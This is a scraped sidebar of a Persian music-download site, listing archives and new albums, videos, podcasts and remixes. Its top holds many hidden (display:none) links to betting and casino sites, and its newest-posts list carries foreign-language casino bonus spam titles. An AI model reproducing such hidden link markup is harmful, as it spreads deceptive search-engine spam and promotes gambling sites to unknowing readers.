<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,470 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,054 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,326 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,755 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,532 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,033 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,400 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,232 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,195 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,889 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
